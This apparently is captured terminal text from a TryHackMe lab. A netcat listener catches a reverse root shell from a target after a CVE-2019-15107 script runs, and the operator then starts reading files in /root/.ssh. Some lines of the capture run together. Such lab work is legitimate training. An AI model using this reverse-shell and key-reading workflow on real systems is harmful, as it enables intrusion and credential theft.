 — Konsole <2>
File Edit View Bookmarks Settings Help
--cert <path> Path to alternate CA bundle.
--client-cert <path> Path to SSL client certificate, a single file
containing the private key and the certificate
in PEM format.
--cache-dir <dir> Store the cache data in <dir>.
--no-cache-dir Disable the cache.
--disable-pip-version-check
Don't periodically check PyPI to determine
whether a new version of pip is available for
download. Implied with --no-index.
sh-4.4# sudo pip3 install updog
sudo pip3 install updog
WARNING: Running pip install with root privileges is generally not a good idea. Try `pip3 install --user` inste
ad.
Collecting updog
Retrying (Retry(total=4, connect=None, read=None, redirect=None, status=None)) after connection broken by 'Ne
wConnectionError('<pip._vendor.urllib3.connection.VerifiedHTTPSConnection object at 0x7fad24590d68>: Failed to
establish a new connection: [Errno 101] Network is unreachable',)': /simple/updog/
Retrying (Retry(total=3, connect=None, read=None, redirect=None, status=None)) after connection broken by 'Ne
wConnectionError('<pip._vendor.urllib3.connection.VerifiedHTTPSConnection object at 0x7fad24590710>: Failed to
establish a new connection: [Errno 101] Network is unreachable',)': /simple/updog/
sudo cat id_  Retrying (Retry(total=2, connect=None, read=None, redirect=None, status=None)) after connection broken by 'NewConnectionError('<pip
._vendor.urllib3.connection.VerifiedHTTPSConnection object at 0x7fad24590e10>: Failed to establish a new connection: [Errno 101] Network is unrea
chable',)': /simple/updog/
^C
┌─[✗]─[saltinbank@parrot]─[~/app/CVE-2019-15107]
└──╼ $sudo nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.50.101.52] from (UNKNOWN) [10.200.100.200] 47736
sh: cannot set terminal process group (1825): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# cd /
cd /
sh-4.4# cd root
cd root
sh-4.4# cd .ssh
cd .ssh
sh-4.4# sudo cat
- : sudo ./CVE-2019-15107.py - : sudo nc CVE-2019-15107 : bash
TryHackMe | Couronne — M... — Konsole <2>